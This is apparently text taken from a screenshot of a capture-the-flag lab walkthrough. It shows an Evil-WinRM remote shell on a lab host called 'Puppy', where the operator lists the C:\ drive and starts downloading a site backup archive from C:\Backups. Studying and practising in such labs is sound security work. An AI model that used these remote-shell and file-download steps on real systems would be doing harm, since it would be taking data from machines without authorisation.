 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 05:56 PM
Flameshot Info
Capture saved to clipboard.
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2025 10:48 AM Backups
d----- 5/12/2025 5:21 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/4/2025 3:40 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 3/8/2025 9:00 AM StorageReports
d-r--- 3/8/2025 8:52 AM Users
d----- 5/13/2025 4:40 PM Windows
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> dir
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> downloads site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Progress: 23% : |▓▒░░░░░░░░|